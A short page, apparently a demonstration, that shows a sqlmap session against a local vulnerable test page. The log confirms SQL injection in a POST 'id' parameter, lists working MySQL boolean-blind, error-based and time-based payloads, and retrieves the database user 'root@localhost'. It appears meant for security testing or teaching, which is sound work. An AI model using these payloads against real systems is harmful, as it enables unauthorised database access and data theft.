 SQL INJECTION TEST
http://antares.localhost.com/vul-test/action.php
-
[17:45:57] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[17:45:57] [INFO] POST parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[17:45:57] [INFO] testing 'MySQL inline queries'
[17:45:57] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:45:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[17:45:57] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:46:07] [INFO] POST parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[17:46:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:46:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:46:07] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for
current UNION query injection technique test
[17:46:07] [INFO] target URL appears to have 19 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[17:46:07] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. --dbms=mysql)
[17:46:07] [INFO] testing 'MySQL UNION query (74) - 22 to 40 columns'
[17:46:07] [INFO] testing 'MySQL UNION query (74) - 42 to 60 columns'
[17:46:07] [INFO] testing 'MySQL UNION query (74) - 62 to 80 columns'
[17:46:08] [INFO] testing 'MySQL UNION query (74) - 82 to 100 columns'
[17:46:08] [INFO] testing 'Generic UNION query (74) - 1 to 20 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 239 HTTP(s) requests:
---
Place: POST
Parameter: id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: id=1 RLIKE (SELECT (CASE WHEN (4505=4505) THEN 1 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1 AND (SELECT 1162 FROM(SELECT COUNT(*),CONCAT(0x7170776b71,(SELECT (CASE WHEN (1162=1162) THEN 1 ELSE 0 END)),0x7173736471,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[17:46:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[17:46:08] [INFO] fetching current user
[17:46:08] [INFO] resumed: root@localhost
current user: 'root@localhost'
[17:46:08] [INFO] fetched data logged to text files under '/opt/sqlmap/output/antares.localhost.com'
[*] shutting down at 17:46:08
This page uses sqlmap, a project developed by Miroslav Stampar and Bernardo Damele A. G.
You can download and find information of this project at sqlmap.org